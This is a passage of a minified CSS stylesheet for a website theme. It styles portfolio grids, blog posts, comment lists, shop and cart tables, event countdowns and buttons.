0!important;justify-content:center;-webkit-transform:translateY(0);transform:translateY(0)}#page-title #portfolio-navigation,#portfolio-ajax-title #portfolio-navigation{position:relative;top:0;left:0;margin:15px auto 0}}#content{position:relative;background-color:#fff}#content p{line-height:1.8}.content-wrap{position:relative;padding:80px 0;overflow:hidden}#content .container{position:relative}.grid-container,.grid-inner{position:relative;overflow:hidden}.grid-inner{width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}body:not(.device-touch) .grid-container{-webkit-transition:height .4s ease;-o-transition:height .4s ease;transition:height .4s ease}.grid-filter-wrap{display:-ms-flexbox;display:flex;justify-content:space-between}.grid-filter{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:3.5rem;list-style:none}.grid-filter li{position:relative;width:50%}.grid-filter li a{display:block;position:relative;padding:10px 20px;font-size:.9375rem;color:#666;text-align:center;border-radius:2px}.grid-filter li a:hover{color:#1abc9c}.grid-filter li.activeFilter a{color:#fff;background-color:#1abc9c;margin:0;font-weight:700}@media(min-width:576px){.grid-filter li{width:33.333333%}}@media(min-width:768px){.grid-filter li{width:auto}.grid-filter{border:1px solid rgba(0,0,0,.07);border-radius:4px}.grid-filter li a{border-left:1px solid rgba(0,0,0,.07);border-radius:0}.grid-filter li:first-child a{border-left:none;border-radius:4px 0 0 4px}.grid-filter li:last-child a{border-radius:0 4px 4px 0}.grid-filter li.activeFilter a{margin:-1px 0;padding-top:11px;padding-bottom:11px}.bothsidebar .grid-filter li a{padding:12px 14px}.bothsidebar .grid-filter li.activeFilter a{padding:13px 18px}}.grid-filter.style-2,.grid-filter.style-3,.grid-filter.style-4{border:none;border-radius:0;margin-bottom:2.75rem}.grid-filter.style-2 li,.grid-filter.style-3 li,.grid-filter.style-4 li{margin-bottom:.75rem}@media(min-width:768px){.grid-filter.style-2 li:not(:first-child),.grid-filter.style-3 li:not(:first-child){margin-left:10px}}.grid-filter.style-2 li a,.grid-filter.style-3 li a,.grid-filter.style-4 li a{padding-top:9px;padding-bottom:9px;border-radius:22px;border:none}.grid-filter.style-2 li.activeFilter a{color:#fff!important;margin:0}.grid-filter.style-3 li a{border:1px solid transparent}.grid-filter.style-3 li.activeFilter a{color:#1abc9c!important;border-color:#1abc9c;background-color:transparent;margin:0}@media(min-width:768px){.grid-filter.style-4 li:not(:first-child){margin-left:30px}}.grid-filter.style-4 li a{padding:13px 5px;border-radius:0}.grid-filter.style-4 li a::after{content:'';position:absolute;top:auto;bottom:0;left:50%;width:0;height:2px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.grid-filter.style-4 li.activeFilter a{color:#444!important;background-color:transparent;margin:0}.grid-filter.style-4 li.activeFilter a::after{width:100%;left:0%;background-color:#1abc9c}.grid-shuffle{width:42px;height:42px;border:1px solid rgba(0,0,0,.07);font-size:1rem;text-align:center;line-height:40px;color:#333;cursor:pointer;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.grid-shuffle:hover{background-color:#1abc9c;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.portfolio,.portfolio-item{position:relative}.portfolio-rounded .portfolio-image{border-radius:5px;overflow:hidden}body:not(.device-touch) .portfolio{-webkit-transition:height .4s linear;-o-transition:height .4s linear;transition:height .4s linear}.portfolio-reveal .portfolio-item{overflow:hidden}.portfolio-item .portfolio-image{position:relative;overflow:hidden}.portfolio-item .portfolio-image,.portfolio-item .portfolio-image>a,.portfolio-item .portfolio-image img{display:block;width:100%;height:auto}@media(min-width:768px){.portfolio-reveal .portfolio-image img,.portfolio-reveal .bg-overlay{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.portfolio-desc{position:relative;z-index:6;padding:20px 5px}.portfolio-desc h3{margin:0;padding:0;font-size:1.25rem}.portfolio-desc h3 a{color:#222}.portfolio-desc h3 a:hover{color:#1abc9c}.portfolio-desc span{display:block}.portfolio-desc span,.portfolio-desc span a{color:#888}.portfolio-desc span a:hover{color:#000}.desc-lg .portfolio-desc{padding:20px 8px}.desc-lg .portfolio-desc h3{font-size:1.5rem}.desc-lg .portfolio-desc span{font-size:110%}.desc-sm .portfolio-desc{padding:15px 5px}.desc-sm .portfolio-desc h3{font-size:1rem}.desc-sm .portfolio-desc span{font-size:90%}.portfolio.g-0 .portfolio-desc{padding-left:15px;padding-right:15px}.portfolio.desc-sm.g-0 .portfolio-desc{padding-left:10px;padding-right:10px}.portfolio-reveal .portfolio-desc{background-color:#fff;top:-100%;-webkit-transform:translateY(100%);transform:translateY(100%)}@media(min-width:768px){.portfolio-reveal .portfolio-desc{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.portfolio-reveal .portfolio-item:hover .portfolio-desc{-webkit-transform:translateY(0);transform:translateY(0)}.portfolio-reveal .portfolio-item:hover .portfolio-image img,.portfolio-reveal .portfolio-item:hover .bg-overlay{-webkit-transform:translateY(0);transform:translateY(0)}@media(min-width:768px){.portfolio-reveal .portfolio-item:hover .portfolio-image img,.portfolio-reveal .portfolio-item:hover .bg-overlay{-webkit-transform:translateY(-15%);transform:translateY(-15%)}}@media(max-width:767.98px){.portfolio-reveal .portfolio-desc,.portfolio-reveal .portfolio-desc{display:none!important}}.col-md-9 .portfolio-desc h3{font-size:1.125rem}.col-md-9 .portfolio-desc span{font-size:.875rem}.portfolio-parallax .portfolio-image{height:60vh;background-attachment:fixed}@media(min-width:992px){.portfolio-parallax .portfolio-image{height:500px}}.portfolio-single{}.portfolio-single-image>a,.portfolio-single-image .slide a,.portfolio-single-image img,.portfolio-single-image iframe,.portfolio-single-image video{display:block;width:100%}.portfolio-single-image-full{position:relative;height:600px;overflow:hidden;margin:-80px 0 80px!important}.portfolio-single-video{height:auto!important}.masonry-thumbs{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1px;margin-right:-1px;margin-bottom:-2px}.masonry-thumbs .grid-item{display:block;position:relative;width:25%;max-width:100%;height:auto;overflow:hidden;padding-left:1px;padding-right:1px;padding-bottom:2px;padding-top:0}.masonry-gap-0{margin:0}.masonry-gap-0 .grid-item{padding:0}.masonry-gap-lg{margin-left:-3px;margin-right:-3px;margin-bottom:-6px}.masonry-gap-lg .grid-item{padding-left:3px;padding-right:3px;padding-bottom:6px}.masonry-gap-xl{margin-left:-5px;margin-right:-5px;margin-bottom:-10px}.masonry-gap-xl .grid-item{padding-left:5px;padding-right:5px;padding-bottom:10px}.grid-item>img,.grid-item .grid-inner>img{width:100%;height:auto;border-radius:0}.grid-1>.grid-item{width:100%}.grid-2>.grid-item{width:50%}.grid-3>.grid-item{width:33.333333%}.grid-4>.grid-item{width:25%}.grid-5>.grid-item{width:20%}.grid-6>.grid-item{width:16.666667%}.grid-8>.grid-item{width:12.5%}.grid-10>.grid-item{width:10%}.grid-12>.grid-item{width:8.333333%}@media(min-width:576px){.grid-sm-1>.grid-item{width:100%}.grid-sm-2>.grid-item{width:50%}.grid-sm-3>.grid-item{width:33.333333%}.grid-sm-4>.grid-item{width:25%}.grid-sm-5>.grid-item{width:20%}.grid-sm-6>.grid-item{width:16.666667%}.grid-sm-8>.grid-item{width:12.5%}.grid-sm-10>.grid-item{width:10%}.grid-sm-12>.grid-item{width:8.333333%}}@media(min-width:768px){.grid-md-1>.grid-item{width:100%}.grid-md-2>.grid-item{width:50%}.grid-md-3>.grid-item{width:33.333333%}.grid-md-4>.grid-item{width:25%}.grid-md-5>.grid-item{width:20%}.grid-md-6>.grid-item{width:16.666667%}.grid-md-8>.grid-item{width:12.5%}.grid-md-10>.grid-item{width:10%}.grid-md-12>.grid-item{width:8.333333%}}@media(min-width:992px){.grid-lg-1>.grid-item{width:100%}.grid-lg-2>.grid-item{width:50%}.grid-lg-3>.grid-item{width:33.333333%}.grid-lg-4>.grid-item{width:25%}.grid-lg-5>.grid-item{width:20%}.grid-lg-6>.grid-item{width:16.666667%}.grid-lg-8>.grid-item{width:12.5%}.grid-lg-10>.grid-item{width:10%}.grid-lg-12>.grid-item{width:8.333333%}}@media(min-width:1200px){.grid-xl-1>.grid-item{width:100%}.grid-xl-2>.grid-item{width:50%}.grid-xl-3>.grid-item{width:33.333333%}.grid-xl-4>.grid-item{width:25%}.grid-xl-5>.grid-item{width:20%}.grid-xl-6>.grid-item{width:16.666667%}.grid-xl-8>.grid-item{width:12.5%}.grid-xl-10>.grid-item{width:10%}.grid-xl-12>.grid-item{width:8.333333%}}@media(min-width:1400px){.grid-xxl-1>.grid-item{width:100%}.grid-xxl-2>.grid-item{width:50%}.grid-xxl-3>.grid-item{width:33.333333%}.grid-xxl-4>.grid-item{width:25%}.grid-xxl-5>.grid-item{width:20%}.grid-xxl-6>.grid-item{width:16.666667%}.grid-xxl-8>.grid-item{width:12.5%}.grid-xxl-10>.grid-item{width:10%}.grid-xxl-12>.grid-item{width:8.333333%}}.portfolio-single-content h2{margin:0 0 20px;padding:0;font-size:1.25rem;font-weight:600!important}.modal-padding{padding:40px}.ajax-modal-title{background-color:#f9f9f9;border-bottom:1px solid #eee;padding:25px 40px}.ajax-modal-title h2{font-size:1.75rem;margin-bottom:0}#portfolio-ajax-wrap{position:relative;max-height:0;overflow:hidden;-webkit-transition:max-height .4s ease;-o-transition:max-height .4s ease;transition:max-height .4s ease}#portfolio-ajax-wrap.portfolio-ajax-opened{max-height:1200px}#portfolio-ajax-container{display:none;padding-bottom:60px}#portfolio-ajax-title h2{font-size:1.75rem}.portfolio-meta,.portfolio-share{list-style:none;font-size:.875rem}.portfolio-meta li{margin:10px 0;color:#666}.portfolio-meta li:first-child{margin-top:0}.portfolio-meta li span{display:inline-block;width:150px;font-weight:700;color:#333}.portfolio-meta li span i{position:relative;top:1px;width:14px;text-align:center;margin-right:7px}#portfolio-navigation{position:absolute;top:50%;left:auto;right:10px;max-width:96px;height:24px;margin-top:-12px}.page-title-right #portfolio-navigation{left:10px;right:auto}.page-title-center #portfolio-navigation{position:relative;top:0;left:0;margin:20px auto 0}#portfolio-navigation a{display:block;float:left;margin-left:12px;width:24px;height:24px;text-align:center;color:#444;transition:color .3s linear;-webkit-transition:color .3s linear;-o-transition:color .3s linear}.page-title-dark #portfolio-navigation a{color:#eee}.page-title-parallax #portfolio-navigation a{color:#fff}#portfolio-navigation a i{position:relative;top:-1px;font-size:1.5rem;line-height:1}#portfolio-navigation a i.icon-angle-left,#portfolio-navigation a i.icon-angle-right{font-size:32px;top:-6px}#portfolio-navigation a i.icon-angle-right{left:-1px}#portfolio-navigation a:first-child{margin-left:0}#portfolio-navigation a:hover{color:#1abc9c}#portfolio-ajax-show #portfolio-navigation{top:0;margin-top:0}#posts{position:relative}.entry{position:relative;margin-bottom:50px}.posts-md .entry,.posts-sm .entry{margin-bottom:0}.entry::after{content:'';position:relative;height:2px;margin-top:50px;background-color:#f5f5f5}.entry-image{margin-bottom:30px}.posts-md .entry-image,.posts-sm .entry-image{margin-bottom:0}.entry-image,.entry-image>a,.entry-image .slide a,.entry-image img{display:block;position:relative;width:100%;height:auto}.posts-sm .entry-image{width:64px}.entry-image iframe{display:block}.entry-image video{display:block;width:100%}.entry-image img{border-radius:3px}.posts-md .entry-image+.entry-title{margin-top:.875rem}.entry-title h2,.entry-title h3,.entry-title h4{margin:0;font-size:1.5rem;font-weight:600;text-transform:uppercase;letter-spacing:1px}.entry-title.title-sm h2,.entry-title.title-sm h3{font-size:1.25rem;letter-spacing:0}.entry-title.title-sm h3{font-size:1.125rem}.entry-title.title-xs h2,.entry-title.title-xs h3{font-size:1rem;letter-spacing:0}.entry-title h4{font-size:.875rem;letter-spacing:0}.entry-title.nott h2,.entry-title.nott h3,.entry-title h4{text-transform:none}.entry-title h2 a,.entry-title h3 a,.entry-title h4 a{color:#333}.entry-title h2 a:hover,.entry-title h3 a:hover,.entry-title h4 a:hover{color:#1abc9c}.entry-meta{position:relative;overflow:hidden;margin-top:10px}.posts-sm .entry-meta{margin-top:6px}.single-post .entry-meta{margin-bottom:20px}.posts-md .entry-meta,.posts-sm .entry-meta{margin-bottom:0}.entry-meta ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin:0 0 -10px -20px;list-style:none}.entry-meta.no-separator ul,.entry-meta ul.flex-column{align-items:start;margin-left:0}.posts-sm .entry-meta ul{margin-bottom:-5px}.entry-meta li{font-size:90%;margin:0 15px 10px 0;color:#999}.entry-meta ul.flex-column li{margin-left:0}.posts-sm .entry-meta li{margin-bottom:5px}.entry-meta:not(.no-separator) li::before{content:'\205E';width:5px;text-align:center;display:inline-block;margin-right:15px;opacity:.5}.entry-meta i{position:relative;top:1px;padding-left:1px;margin-right:5px}.entry-meta a:not(:hover){color:#999}.entry-meta ins{font-weight:700;text-decoration:none}.entry-content{margin-top:30px}.single-post .entry-content{margin-top:0}.posts-md .entry-content,.posts-sm .entry-content{margin-top:20px}.single-post .entry-content .entry-image{max-width:350px}.entry-content{position:relative}.entry-link{display:block;width:100%;background-color:#f5f5f5;padding:30px 0;text-align:center;color:#444;font-family:poppins,sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:1.5rem;font-weight:700;border-radius:3px}body:not(.device-touch) .entry-link{-webkit-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.entry-link:hover{color:#fff;background-color:#1abc9c;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.entry-link span{display:block;margin-top:5px;font-family:'pt serif',serif;font-style:italic;font-weight:400;text-transform:none;letter-spacing:0;font-size:.875rem;color:#aaa}.entry-link:hover span{color:#eee}.entry blockquote p{font-weight:400;font-family:'pt serif',serif;font-style:italic}.post-grid .entry{margin-bottom:30px}.post-grid .entry-title h2{font-size:1.125rem;letter-spacing:0;font-weight:600}.post-grid .entry-link{font-size:1.5rem}.post-grid .entry-link span{font-size:.875rem}.entry-timeline{display:none}@media(min-width:992px){.timeline-border{position:absolute;top:0;left:50%;width:0;border-left:1px dashed #ccc;height:100%;transform:translateX(-50%)}.postcontent .post-timeline::before{content:'';position:absolute;top:0;left:50%;width:0;border-left:1px dashed #ccc;height:100%}.post-timeline .entry-timeline{display:none;position:absolute;border:2px solid #ccc;background-color:#fff;padding-top:0;text-indent:-9999px;top:40px;left:auto;right:-6px;width:13px;height:13px;border-radius:50%;font-size:1.75rem;font-weight:700;color:#aaa;text-align:center;line-height:1;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.post-timeline .entry-timeline .timeline-divider{position:absolute;top:4px;left:auto;right:15px;width:70px;height:0;border-top:1px dashed #ccc;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.post-timeline .entry:not(.entry-date-section){padding-right:85px}.post-timeline .entry.alt:not(.entry-date-section){padding-right:inherit;padding-left:85px}.post-timeline .alt .entry-timeline{right:auto;left:-6px}.post-timeline .alt .entry-timeline .timeline-divider{left:15px;right:auto}.post-timeline .entry-timeline span{display:block;margin-top:3px;font-size:13px;font-weight:400}.post-timeline .entry:hover .entry-timeline,.post-timeline .entry:hover .timeline-divider{border-color:#1abc9c;color:#1abc9c}}.entry.entry-date-section{margin:50px 0 80px;text-align:center}.entry.entry-date-section:first-child{margin-top:0}.entry.entry-date-section span{display:inline-block;width:250px;background-color:#fff;border:2px solid #eee;font-size:18px;line-height:50px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:poppins,sans-serif}@media(min-width:992px){.postcontent .post-timeline::before{left:-68px;margin-left:0}.postcontent .post-timeline{padding-left:0;margin-left:100px;margin-right:0!important;overflow:visible}.postcontent .post-timeline .entry{width:100%!important;padding:0!important}.postcontent .post-timeline .entry-timeline{display:block;border:3px solid #ccc;background-color:#fff;padding-top:10px;text-indent:0;top:20px;left:-100px;right:auto;width:64px;height:64px;font-size:1.5rem}.postcontent .post-timeline .entry-timeline div.timeline-divider{top:29px;left:64px;width:32px}}.more-link{display:inline-block;border-bottom:1px solid #1abc9c;padding:0 2px;font-family:'pt serif',serif;font-style:italic}.more-link:hover{border-bottom-color:#555}.post-navigation+.line{margin-top:50px}.author-image{float:left;width:64px;height:64px;margin-right:15px}.author-image img{width:64px;height:64px}.author-desc{position:relative;overflow:hidden}#comments{position:relative;margin-top:50px;padding-top:50px;border-top:1px solid #eee}.commentlist{list-style:none;padding-bottom:50px;margin:0 0 50px;border-bottom:1px solid #eee}#reviews .commentlist{padding-bottom:30px;margin:0 0 20px}.commentlist ul{list-style:none}.commentlist li,.commentlist li ul,.commentlist li ul li{margin:30px 0 0}.commentlist ul:first-child{margin-top:0}.commentlist li{position:relative;margin:30px 0 0 30px}#reviews .commentlist li{margin-top:20px}.comment-wrap{position:relative;border:1px solid #e5e5e5;border-radius:5px;padding:20px 20px 20px 35px}.commentlist ul .comment-wrap{margin-left:25px;padding-left:20px}#reviews .comment-wrap{border:0;padding:10px 0 0 35px}.commentlist>li:first-child,#reviews .commentlist>li:first-child{padding-top:0;margin-top:0}.commentlist li .children{margin-top:0}.commentlist li li .children{margin-left:30px}.commentlist li .comment-content,.pingback{position:relative;overflow:hidden}.commentlist li .comment-content p,.pingback p{margin:20px 0 0}.commentlist li .comment-content{padding:0 0 0 15px}.commentlist li .comment-meta{float:left;margin-right:0;line-height:1}.comment-avatar{position:absolute;top:15px;left:-35px;padding:4px;background:#fff;border:1px solid #e5e5e5;border-radius:50%}.comment-avatar img{display:block;border-radius:50%}.commentlist li .children .comment-avatar{left:-25px}.comment-content .comment-author{margin-bottom:-10px;font-size:1rem;font-weight:700;color:#555}.comment-content .comment-author a{border:none;color:#333}.comment-content .comment-author a:hover{color:#1abc9c}.comment-content .comment-author span{display:block}.comment-content .comment-author span,.comment-content .comment-author span a{font-size:12px;font-weight:400;font-family:'pt serif',serif;font-style:italic;color:#aaa}.comment-content .comment-author span a:hover{color:#888}.comment-reply-link,.review-comment-ratings{display:block;position:absolute;top:4px;left:auto;text-align:center;right:0;width:14px;height:14px;color:#ccc;font-size:.875rem;line-height:1}.review-comment-ratings{width:auto;color:#333}.comment-reply-link:hover{color:#888}#respond,#respond form{margin-bottom:0}.commentlist li #respond{margin:30px 0 0}.commentlist li li #respond{margin-left:30px}#respond p{margin:10px 0 0}#respond p:first-child{margin-top:0}#respond label small{color:#999;font-weight:400}#respond input[type=text],#respond textarea{margin-bottom:0}.fb-comments,.fb_iframe_widget,.fb-comments>span,.fb_iframe_widget>span,.fb-comments>span>iframe,.fb_iframe_widget>span>iframe{display:block!important;width:100%!important;margin:0}img.alignleft,div.alignleft{float:left;margin:5px 20px 13px 0;max-width:100%}div.alignleft>img,div.alignnone>img,div.aligncenter>img,div.alignright>img{display:block;float:none}img.alignnone,img.aligncenter,div.alignnone,div.aligncenter{display:block;margin:10px 0;float:none}img.aligncenter,div.aligncenter,div.aligncenter img{margin-left:auto;margin-right:auto;clear:both}img.alignright,div.alignright{float:right;margin:5px 0 13px 20px}.wp-caption{text-align:center;margin:10px 20px 13px;font-family:lato,Georgia,times new roman,Times,serif;font-style:italic}.wp-caption img,.wp-caption img a{display:block;margin:0}p.wp-caption-text{display:inline-block;margin:10px 0 0;padding:5px 10px;background-color:#eee;border-radius:50px}.wp-smiley{max-height:13px;margin:0!important}#infscr-loading,#portfolio-ajax-loader{position:fixed;z-index:20;top:50%;left:50%;width:48px;height:48px;margin:-24px 0 0 -24px;background-color:rgba(0,0,0,.7);border-radius:3px;line-height:48px;font-size:1.5rem;color:#fff;text-align:center}#infscr-loading img,#portfolio-ajax-loader img{display:none;width:24px;height:24px;margin:12px}#portfolio-ajax-loader{display:none}#portfolio-ajax-loader img{display:block}.page-load-status{position:relative;display:none;padding:30px 0}.page-load-status .css3-spinner-ball-pulse-sync>div{background-color:#333}.shop,.product{position:relative}.product .product-image{position:relative;overflow:hidden}.product-image>a,.product-image .slide a,.product-image img{display:block;width:100%}body:not(.device-touch):not(.device-sm):not(.device-xs) .product-image>a{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.product-image>a:nth-of-type(2){opacity:0;position:absolute;z-index:-1;top:0;left:0}.product-image:hover>a:nth-of-type(2){opacity:1;z-index:2}.product-desc{padding:15px 0}.product-title{margin-bottom:7px}.product-title h3{margin:0;font-size:1.25rem}.product-title h3 a,.single-product .product-title h2 a{color:#333}.product-title h3 a:hover,.single-product .product-title h2 a:hover{color:#1abc9c}.product-price{font-size:1.125rem;font-weight:700;color:#444;margin-bottom:4px}.product-price del{font-weight:400;font-size:90%;color:#888}.product-price ins{text-decoration:none;color:#1abc9c}.product-image>.badge,.sale-flash{position:absolute;top:10px;left:10px;z-index:5}.single-product .product{width:100%;margin:0}.shop-quick-view-ajax,.portfolio-ajax-modal{position:relative;background-color:#fff;width:auto;max-width:800px;margin:0 auto}.portfolio-ajax-modal{max-width:1000px}.single-product .product-image,.single-product .product-image img{height:auto}.single-product .product-title h2{font-size:1.75rem;margin-bottom:8px}.single-product .product-price{font-size:1.5rem;color:#1abc9c;margin-bottom:0}.single-product .product-desc .line{margin:20px 0}.quantity{display:-ms-inline-flexbox;display:inline-flex;justify-content:center;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:30px}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.quantity .qty{width:50px;height:40px;line-height:40px;border:0;border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#eee;text-align:center;margin-bottom:0}.quantity .plus,.quantity .minus{display:block;cursor:pointer;border:0 transparent;padding:0;width:36px;height:40px;line-height:40px;text-align:center;background-color:#eee;font-size:1rem;font-weight:700;transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear}.quantity .plus:hover,.quantity .minus:hover{background-color:#ddd}.quantity .qty:focus,.quantity .plus:focus,.quantity .minus:focus{box-shadow:none!important;outline:0!important}.product-meta{font-size:90%;color:#777}.product-meta>.card-body>span{display:inline-block;margin:0 5px}.single-product .fbox-plain.fbox-sm .fbox-icon{width:2.25rem}.single-product .fbox-plain.fbox-sm .fbox-icon i{font-size:1.125rem;line-height:1.5}.cart .remove{font-size:.875rem;color:red}.cart .remove:hover{color:#000}.cart th{padding:12px 15px!important;color:#555}.cart td{padding:12px 15px!important;vertical-align:middle!important;border-color:#e5e5e5!important}.cart-product-thumbnail a{display:block;width:68px}.cart-product-thumbnail img{display:block;width:64px;height:64px;border:2px solid #eee}.cart-product-thumbnail img:hover{border-color:#1abc9c}.cart-product-name a,.product-name a{font-weight:700;font-size:.9375rem;color:#333}.cart-product-name a:hover,.product-name a:hover{color:#666}.cart-product-price,.cart-product-quantity,.cart-product-subtotal{text-align:center!important}.cart-product-quantity .quantity{margin:0}td.actions{padding:20px 15px!important;vertical-align:top!important;background-color:#f5f5f5}@media(max-width:767.98px){.cart:not(.cart-totals) thead th{display:none}.cart:not(.cart-totals) tbody td{display:block;width:100%;border:0;padding:0!important;text-align:center}.cart:not(.cart-totals) .cart_item{display:block;position:relative;border:1px solid #eee;margin-bottom:1.5rem;padding:1.5rem}.cart:not(.cart-totals) .cart_item .cart-product-remove{display:block;position:absolute;top:1.25rem;left:auto;right:1.25rem;width:1.25rem;height:1.25rem}.cart:not(.cart-totals) .cart-product-thumbnail,.cart:not(.cart-totals) .cart-product-name,.cart:not(.cart-totals) .cart-product-quantity{margin-bottom:1rem}.cart:not(.cart-totals) .cart_item .cart-product-thumbnail a{display:inline-block}.cart:not(.cart-totals) .cart_item .cart-product-price{display:none}.cart:not(.cart-totals) .cart_item .cart-product-name a{font-size:1rem}.cart:not(.cart-totals) .cart_item .cart-product-subtotal{font-size:1.25rem;color:#1abc9c}.quantity .qty{width:42px}.quantity .qty,.quantity .plus,.quantity .minus{font-size:.875rem}}.event.entry::after{display:none!important}.event .grid-inner{background-color:#f9f9f9;border-bottom:3px solid #eee}.event .entry-image .entry-date{position:absolute;top:10px;left:10px;background-color:rgba(0,0,0,.7);color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);width:60px;height:64px;text-align:center;padding-top:9px;font-size:1.75rem;line-height:1}.event .entry-image .entry-date span{display:block;font-size:12px;margin-top:7px}.single-event .event-meta .iconlist li,.parallax .iconlist li{margin:5px 0}.single-event .entry-overlay,.parallax .entry-overlay-meta{position:absolute;top:auto;bottom:0;left:0;width:100%;height:80px;background-color:rgba(0,0,0,.85);text-align:center;line-height:80px;font-size:1.25rem;color:#fff;z-index:5}.single-event .countdown-section{padding:0 15px;border-left-color:rgba(255,255,255,.3);color:#ccc}.single-event .countdown-amount{color:#fff}.parallax .entry-overlay,.parallax .entry-overlay-meta{background:0 0;width:auto;text-align:right;bottom:30px;left:auto;right:30px}.parallax .entry-overlay-meta{padding:20px;font-size:.875rem;text-align:left;right:38px;bottom:130px;width:368px;height:auto;line-height:inherit;background-color:rgba(0,0,0,.7);border-radius:3px}.parallax.overlay-left .entry-overlay,.parallax.overlay-left .entry-overlay-meta{right:auto;left:30px}.parallax.overlay-left .entry-overlay-meta{left:38px}@media(max-width:575.98px){.parallax .entry-overlay-meta,.parallax .entry-overlay{left:0!important;right:0!important;width:90%;margin:0 auto}}.parallax.overlay-center .entry-overlay,.parallax.overlay-center .entry-overlay-meta{bottom:100px;right:auto;left:50%;margin-left:-192px}.parallax.overlay-center .entry-overlay-meta{top:100px;bottom:auto;margin-left:-184px}.parallax .entry-overlay-meta h2{font-size:1.25rem;text-transform:uppercase;border-bottom:1px dashed rgba(255,255,255,.2);padding-bottom:17px}.parallax .entry-overlay-meta h2 a{color:#fff}.parallax .entry-overlay-meta h2 a:hover{color:#ddd}.parallax .countdown{top:0}.parallax .countdown-section{border-left:0;width:80px;height:80px;margin:0 8px;font-size:13px;background-color:rgba(0,0,0,.7);border-radius:3px;padding-top:14px}.parallax .countdown-amount{font-size:28px;margin-bottom:6px}.countdown{position:relative;display:block}.countdown-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center}.countdown-section{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;font-size:11px;line-height:1;text-align:center;border-left:1px dotted #bbb;color:#888;text-transform:capitalize}.countdown-section:first-child{border-left:0}.countdown-amount{display:block;font-size:1.25rem;color:#333;margin-bottom:5px}.countdown-descr{display:block;width:100%}.countdown-medium .countdown-section{font-size:.875rem}.countdown-medium .countdown-amount{font-size:30px;margin-bottom:7px}.countdown-large .countdown-section{font-size:18px}.countdown-large .countdown-amount{font-size:44px;font-weight:700;margin-bottom:8px}.countdown.countdown-inline{display:inline-block}.countdown.countdown-inline .countdown-row{display:inline-block;text-align:center}.countdown.countdown-inline .countdown-section{display:inline-block;font-size:inherit;line-height:inherit;width:auto;border:none;color:inherit;margin-left:7px;text-transform:inherit}.countdown.countdown-inline .countdown-section:first-child{margin-left:0}.countdown.countdown-inline .countdown-amount{display:inline-block;font-size:inherit;color:inherit;font-weight:700;margin:0 3px 0 0}.countdown.countdown-inline .countdown-descr{display:inline-block;width:auto}@media(min-width:768px){.countdown.countdown-large.coming-soon .countdown-section{border:none;padding:15px}.countdown.countdown-large.coming-soon .countdown-amount{width:140px;height:140px;line-height:140px;margin-left:auto;margin-right:auto;border-radius:50%;background-color:rgba(0,0,0,.2);margin-bottom:15px!important}}.button{display:inline-block;position:relative;cursor:pointer;outline:none;white-space:nowrap;margin:5px;padding:8px 22px;font-size:.875rem;line-height:24px;background-color:#1abc9c;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:none;text-shadow:1px 1px 1px rgba(0,0,0,.2)}body:not(.device-touch) .button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.button.button-dark{background-color:#444}.button.button-light{background-color:#eee;color:#333;text-shadow:none!important}.button:hover{background-color:#444;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.button.button-dark:hover{background-color:#1abc9c}.button.button-mini{padding:4px 14px;font-size:11px;line-height:20px}.button.button-small{padding:7px 17px;font-size:12px;line-height:20px}.button.button-large{padding:8px 26px;font-size:1rem;line-height:30px}.button.button-xlarge{padding:9px 32px;font-size:18px;letter-spacing:2px;line-height:34px}.button.button-desc{text-align:left;padding:24px 34px;font-size:1.25rem;height:auto;line-height:1;font-family:poppins,sans-serif}.button.button-desc span{display:block;margin-top:10px;font-size:.875rem;font-weight:400;letter-spacing:1px;font-family:'pt serif',serif;font-style:italic;text-transform:none}.button i{position:relative;margin-right:5px;width:16px;text-align:center}.button.text-end i{margin:0 0 0 5px}.button-mini i{margin-right:3px}.button-mini.text-end i{margin:0 0 0 3px}.button-small i{margin-right:4px}.button-small.text-end i{margin:0 0 0 4px}.button-xlarge i{margin-right:8px}.button-xlarge.text-end i{margin:0 0 0 8px}.button.button-desc i{font-size:48px;width:48px;text-align:center;margin-right:12px}.button.button-desc.text-end i{margin:0 0 0 12px}.button.button-desc div{display:inline-block}.button.button-rounded{border-radius:3px}.button.button-border{border:2px solid #444;background-color:transparent;color:#333;font-weight:700;text-shadow:none}.button.button-border-thin{border-width:1px}.button.button-border.button-desc{line-height:1}.button.button-border:not(.button-fill):hover{background-color:#444;color:#fff;border-color:transparent!important;text-shadow:1px 1px 1px 